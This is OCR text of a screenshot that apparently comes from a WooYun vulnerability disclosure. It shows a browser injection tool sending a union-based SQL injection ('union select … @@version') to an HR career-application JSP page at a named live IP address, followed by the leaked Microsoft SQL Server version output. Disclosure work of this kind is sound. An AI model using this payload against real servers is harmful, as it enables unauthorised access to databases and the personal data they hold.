 222.76.205.252:99/pweb/careerapply/HrmCareerApplyWorkView.jsp?id=1 union select 1,2,3,@
Google <Ctrl+K>
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://222.76.205.252:99/pweb/careerapply/HrmCareerApplyWorkView.jsp?id=1 union select 1,2,3,@@version,5,6
Split URL
Execute
Enable Post data Enable Referrer
学校名称 专业 开始日期 结束日期
入职前工作简历
公司名称 部门及职务 开始日期 结束日期 工作描述
入职前培训
培训名称 开始日期 结束日期 培训单位 备注
资格证书
名称 开始日期 结束日期 颁发单位
Microsoft SQL Server
2008 R2 (SP2) -
10.50.4000.0 (X64)
Jun 28 2012
08:36:30 Copyright
5 3 (c) Microsoft 6
Corporation
Enterprise Edition
(64-bit) on Windows
NT 6.1 (Build 7600: )
www.wooyun.org